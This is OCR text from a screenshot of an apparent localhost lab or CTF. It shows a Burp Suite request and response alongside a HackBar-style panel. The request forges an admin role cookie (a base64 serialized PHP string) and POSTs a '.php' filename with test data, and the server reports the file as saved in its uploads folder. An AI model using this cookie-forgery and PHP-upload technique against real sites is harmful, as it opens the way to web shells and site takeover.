 a500e5cc588eb76cd0f4e7e5b163f0571.php
127.0.0.1/uploads/a500e5cc588eb76cd0f4e7e5b163f0571.php
搜索
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://127.0.0.1/test.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
filename=1.php&data=<test>
None.
Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Comparer Extender Project options User options Alerts Software Vulnerability Scanner
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder
1 × ...
Go Cancel < > Target: http://127.0.0.1
Request
Raw Params Headers Hex
POST /test.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: application/x-www-form-urlencoded
Content-Length: 25
Cookie: role=czo1OiJhZG1pbiI7
Connection: close
Upgrade-Insecure-Requests: 1
filename=1.php&data=test?
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 13 Nov 2017 15:35:47 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 63
Connection: close
Content-Type: text/html; charset=UTF-8
your file is in
./uploads/a500e5cc588eb76cd0f4e7e5b163f0571.ph
p
系统安全运维